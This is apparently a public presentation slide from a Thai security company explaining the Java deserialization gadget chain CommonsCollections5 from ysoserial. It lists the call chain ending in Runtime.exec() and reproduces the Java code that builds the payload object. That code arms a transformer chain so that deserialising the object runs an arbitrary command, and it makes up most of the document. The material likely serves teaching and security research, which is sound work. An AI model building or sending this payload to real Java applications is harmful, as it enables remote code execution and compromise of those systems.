 STH
บจก.สยามถนัดแฮก

Responsible / Version: Pichaya Morimoto / 1.0 (2020-05-28)
Confidentiality class: Public

Java Deser. Gadget: CommonsCollections5

https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections5.java

ObjectInputStream.readObject()
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()

public BadAttributeValueExpException getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };

final Map innerMap = new HashMap();

final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);

TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");

BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField("val");
Reflections.setAccessible(valfield);
valfield.set(val, entry);

Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain